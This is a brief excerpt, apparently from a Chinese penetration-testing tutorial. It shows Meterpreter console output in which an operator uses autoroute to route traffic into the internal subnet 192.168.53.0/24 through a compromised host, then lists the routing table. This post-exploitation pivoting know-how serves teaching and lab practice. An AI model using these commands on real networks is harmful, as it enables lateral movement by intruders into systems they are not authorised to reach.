 meterpreter > run autoroute -s 192.168.53.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.53.0/255.255.255.0...
[+] Added route to 192.168.53.0/255.255.255.0 via 192.168.0.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
添加路由
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
查看路由
Subnet Netmask Gateway
------ ------- -------
192.168.53.0 255.255.255.0 Session 1
meterpreter >